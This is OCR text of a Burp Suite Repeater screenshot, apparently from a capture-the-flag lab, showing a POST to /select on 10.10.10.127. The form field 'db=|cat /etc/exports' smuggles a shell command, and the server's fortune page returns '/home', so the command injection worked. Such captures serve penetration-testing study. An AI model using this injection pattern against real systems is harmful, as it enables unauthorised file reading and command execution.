 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
db=|cat /etc/exports
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Date: Thu, 14 Mar 2019 01:26:21 GMT
Server: OpenBSD httpd
Content-Length: 299
<!DOCTYPE html>
<html>
<head>
<title>Your fortune</title>
<meta name='viewport' content='width=device-width, initial-scale=1'>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body>
<h2>Your fortune is:</h2>
<p><pre>
/home
</pre><p>
<p>Try <a href='/'>again</a>!</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 458 bytes | 224 millis